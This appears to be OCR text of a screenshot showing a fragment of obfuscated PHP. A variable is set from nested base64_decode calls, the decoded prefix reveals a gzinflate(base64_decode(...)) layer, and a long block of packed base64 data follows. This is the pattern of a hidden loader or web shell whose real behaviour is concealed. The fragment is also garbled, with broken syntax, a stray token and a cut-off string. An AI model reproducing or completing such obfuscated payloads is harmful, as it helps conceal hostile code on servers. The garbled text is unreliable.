
r
=base64_decode(
"Z3ppbmZsYXRlKGJhc2U2NF9kZWNvZGUoJEpxeGZ
bPAcDtDGMBHqzfiu(
'bZnXDoXcda1fxbIs/baQQm9yHIteN73fRJveYd
0jf7X/9yJemTFdfurH/7f39Z/pF+14LA/jMvsikv/vrnBJ3ndEjWOHJ6
//1z//781flr+/T/7//wz+8c//+OPf/s8J/ZEGo8xP0TcvoeAmdSjlJD
f2dWkLjeJ1JOpJIO3CD4C0zj90OhR8XBIy5LeAQ7N0mrCAUtF7g1FwSA
8lDOhg0MrWFYzQAcIPSKOUWsIkSS0gOIAqCGI4CdKUC4IpJIKzLJTrRp
EpQreoY+tVsG1x8bDXhUO1+JfXMxQ6D7+XFE/o4EHjHUE+LfRdzC6SoC
Mle0nGG/ud90rodkhWFY5hP9bh2smXPVSWiNnqq2glBZAsxd+lUNkgzk
QCn1zAoxhBXuh8Z+6iyzA/3ZgGDDKouGBd4gItSJxAAtsiyf9fOIjt9p
eljluaTbd0pvW+BDlbkBaLQGPXnnmXPdWI7AS/HxmIAmIIlvq4pEFzQ3
rUsDrnNlsHUSX6MG87rb0X5VI4/x4xtj6hTkgnT4CkmchO53m/GRSBJI
2WqfbMsLwHs6NMAuLjk0fx2FeLilC1t3vLZKE1bwZJCxqAqLtRxqvvgK
dPpBdVA0afiBUOpjdaIiIkmOMNLNxpx/yfLgJQOk1V90zgZLD5zs8jao
AI74t2+zM6NCCwiKpZ5RqUnVH72FsJz4AEtj/m3FyOz2gEY6Jv58c7aX
40m63BR30vXafP5mR1Mn4zhWgEUoKb4xSh8Q91AkjNWObdMnHgidacxw
8XjQaKFvFTvsi0bygbgEBLjGXrTFsoX+BdFg56tNbmL6vhtl69FAOdcB
SwXMTgAMVSYAZmmcCKWtyABbivCpplVGsH9His5r5z/QjjktoeVtnKbG
I/aZ+IVB95Zgx0fAM4ioMgn+WH9VMGcAnrkLfQ41rAtetvUnidC/ZMtl
KL7KRzZMr0YuLpo1oSyjRPBuwd8TYO2VkLWE4vPcxU5P9SbchcMmRTcN
4hB8orZQeGCPwlncbkDYmMC6RjDlYdCAhwhFdPUGTtVIWMTnvhWHy42X
9fwqj6882uNZ+RxqIJLZbW4FQouLfPzyQz64ZZP/8F1lmPPhsu0c6CyV
LS38ppwtRRgUJ7COPJv9di25YorDbBolSslNH7JhjSILYTG5+dge20Hi
Dq3AD+piMn31pBMNbgmWKA3tI8+881ez9sdeCzQIdfvCdq2N9aeF7Qjl
JOwvjLzpIK898mEYgGTlKeW4jjqUvE6+9fp/oiT+xgRK2T1fYJJHcJTY